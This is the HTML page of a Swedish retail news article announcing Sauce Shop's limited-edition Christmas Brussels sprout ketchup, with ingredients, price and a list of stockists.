.td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">DELA</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.butiksnytt.se%2Fjulens-smakoverraskning-brysselkalketchup-i-hyllan%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Julens+smak%C3%B6verraskning+%E2%80%93+Brysselk%C3%A5lketchup+i+hyllan&url=https%3A%2F%2Fwww.butiksnytt.se%2Fjulens-smakoverraskning-brysselkalketchup-i-hyllan%2F&via=Butiksnytt" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.butiksnytt.se/julens-smakoverraskning-brysselkalketchup-i-hyllan/&amp;media=https://www.butiksnytt.se/wp-content/uploads/2020/10/SauceShop-Brysselkålketchup-servering-brysselkol-Beriksson-1.jpg&description=Julens+smak%C3%B6verraskning+%E2%80%93+Brysselk%C3%A5lketchup+i+hyllan" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Julens smaköverraskning – Brysselkålketchup i hyllan&body=https://www.butiksnytt.se/julens-smakoverraskning-brysselkalketchup-i-hyllan/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
    <div class="td-post-content tagdiv-type">
        <div class="td-a-rec td-a-rec-id-content_top  tdi_63 td_block_template_1">
<style>.tdi_63.td-a-rec{text-align:center}.tdi_63.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_63 .td-element-style{z-index:-1}.tdi_63.td-a-rec-img{text-align:left}.tdi_63.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_63.td-a-rec-img{text-align:center}}</style><div class="td-all-devices"><a href="https://www.lidl.se/" target="_blank"><img src="https://www.butiksnytt.se/wp-content/uploads/2022/03/Lidl-ar-lidl.jpg"/></a></div><br>

</div>
<p><strong>Såsfantasterna Pam och James startade sitt företag i hemmet och har förstört såväl hårfönar som stavmixers i sin strävan efter den perfekta såsen. Hemma-kokandet är ett minne blott och efter sex år har de utökat sitt sortiment till hela 17 såser och vunnit ett trettiotal utmärkelser på Great Taste Awards, vad som ibland kallas för matvärldens Oscarsgala. Sauce Shops ledord är kort och tydligt; Naturligt är bäst – utan tillsatser såklart.</strong></p>



<figure class="wp-block-image"><img fetchpriority="high" decoding="async" width="1024" height="789" src="https://www.butiksnytt.se/wp-content/uploads/2020/10/SauceShop-Brysselkålketchup-brysselkol-Beriksson-Pam-Jones-2020-1024x789.jpg" alt="" class="wp-image-8622" srcset="https://www.butiksnytt.se/wp-content/uploads/2020/10/SauceShop-Brysselkålketchup-brysselkol-Beriksson-Pam-Jones-2020.jpg 1024w, https://www.butiksnytt.se/wp-content/uploads/2020/10/SauceShop-Brysselkålketchup-brysselkol-Beriksson-Pam-Jones-2020-300x231.jpg 300w, https://www.butiksnytt.se/wp-content/uploads/2020/10/SauceShop-Brysselkålketchup-brysselkol-Beriksson-Pam-Jones-2020-768x592.jpg 768w, https://www.butiksnytt.se/wp-content/uploads/2020/10/SauceShop-Brysselkålketchup-brysselkol-Beriksson-Pam-Jones-2020-696x536.jpg 696w, https://www.butiksnytt.se/wp-content/uploads/2020/10/SauceShop-Brysselkålketchup-brysselkol-Beriksson-Pam-Jones-2020-545x420.jpg 545w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<p><strong>Inför julen</strong>&nbsp;lanserar Sauce Shop en ketchup med den oväntade huvudingrediensen brysselkål; Denna juliga ingrediens&nbsp;blandar de med vitvinsvinäger, vitlök, lök och en välbalanserad dos kryddor. Det är en spännande smakombination som passar så bra: skarp, söt och lite kryddig, lite som bräserad kål i en flaska.&nbsp;<strong>Använd såsen</strong>&nbsp;till julresterna, på levainmackan med julskinka eller varför inte med ostbrickan. Såsen är vegansk, vegetarisk och glutenfri. Du finner ingredienslistan&nbsp;<a href="https://beriksson.se/vara-varumarken/sauce-shop/" target="_blank" rel="noopener">här</a>&nbsp;på vår hemsida.</p>



<p>En flaska innehåller 255 gram och kostar ca 69-75:00. Missa inte deras andra Limited Edition-sås för julen: Tranbärsketchup.</p>



<figure class="wp-block-image"><img decoding="async" width="1024" height="1024" src="https://www.butiksnytt.se/wp-content/uploads/2020/10/SauceShop-Brysselkålketchup-brysselkol-Beriksson-Pam-och-James.png" alt="" class="wp-image-8623" srcset="https://www.butiksnytt.se/wp-content/uploads/2020/10/SauceShop-Brysselkålketchup-brysselkol-Beriksson-Pam-och-James.png 1024w, https://www.butiksnytt.se/wp-content/uploads/2020/10/SauceShop-Brysselkålketchup-brysselkol-Beriksson-Pam-och-James-150x150.png 150w, https://www.butiksnytt.se/wp-content/uploads/2020/10/SauceShop-Brysselkålketchup-brysselkol-Beriksson-Pam-och-James-300x300.png 300w, https://www.butiksnytt.se/wp-content/uploads/2020/10/SauceShop-Brysselkålketchup-brysselkol-Beriksson-Pam-och-James-768x768.png 768w, https://www.butiksnytt.se/wp-content/uploads/2020/10/SauceShop-Brysselkålketchup-brysselkol-Beriksson-Pam-och-James-696x696.png 696w, https://www.butiksnytt.se/wp-content/uploads/2020/10/SauceShop-Brysselkålketchup-brysselkol-Beriksson-Pam-och-James-420x420.png 420w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<p>Sauce Shops sortiment erbjuder chilisås, ketchup, grillsås, chilimajonnäs, hamburgarsås och rub. Några gånger per år lanseras även en limited editionsås och det är just i den serien som denna brysselkåls-ketchup ingår.</p>



<p>Sauce Shops säljs exempelvis hos: Falköping: Falköping Saluhall, Halmstad: Gerdas Te &amp; Kaffe, Höör: Ringsjö Fisk, Kivik: Buhres Fisk, Kungshamn: Kustcharken, Nynäshamn: Nynäs Rökeri och Fiskhall, Osby: Pecorino Ost, Skövde: Record Stockholm: Deliverkstan, Ica Liljeholmen, P&amp;B, Parti Skandinavien, Ulricehamn: DIn Deli, Umeå: Duå, Västerås: The House of Taste, Örebro: The House of Taste</p>
<div class="td-a-rec td-a-rec-id-content_bottom  tdi_64 td_block_template_1">
<style>.tdi_64.td-a-rec{text-align:center}.tdi_64.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_64 .td-element-style{z-index:-1}.tdi_64.td-a-rec-img{text-align:left}.tdi_64.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_64.td-a-rec-img{text-align:center}}</style><div class="td-all-devices"><a href="https://www.felix.se"><img src="https://www.butiksnytt.se/wp-content/uploads/2022/04/felix-banner-matspar-desktop-1280x400px.jpg"/></a></div><br></div>    </div>


    <footer>
                
        <div class="td-post-source-tags">
                        <ul class="td-tags td-post-small-box clearfix"><li><span>TAGGAR</span></li><li><a href="https://www.butiksnytt.se/tag/butiksnytt/">Butiksnytt</a></li><li><a href="https://www.butiksnytt.se/tag/dagligvaruhandeln/">Dagligvaruhandeln</a></li><li><a href="https://www.butiksnytt.se/tag/pam-och-james/">Pam och James</a></li><li><a href="https://www.butiksnytt.se/tag/sas/">Sås</a></li><li><a href="https://www.butiksnytt.se/tag/sauce-shops/">Sauce Shops</a></li></ul>        </div>

        <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.butiksnytt.se/julens-smakoverraskning-brysselkalketchup-i-hyllan/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.butiksnytt.se%2Fjulens-smakoverraskning-brysselkalketchup-i-hyllan%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Julens+smak%C3%B6verraskning+%E2%80%93+Brysselk%C3%A5lketchup+i+hyllan&url=https%3A%2F%2Fwww.butiksnytt.se%2Fjulens-smakoverraskning-brysselkalketchup-i-hyllan%2F&via=Butiksnytt" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.butiksnytt.se/julens-smakoverraskning-brysselkalketchup-i-hyllan/&amp;media=https://www.butiksnytt.se/wp-content/uploads/2020/10/SauceShop-Brysselkålketchup-servering-brysselkol-Beriksson-1.jpg&description=Julens+smak%C3%B6verraskning+%E2%80%93+Brysselk%C3%A5lketchup+i+hyllan" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Julens smaköverraskning – Brysselkålketchup i hyllan&body=https://www.butiksnytt.se/julens-smakoverraskning-brysselkalketchup-i-hyllan/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
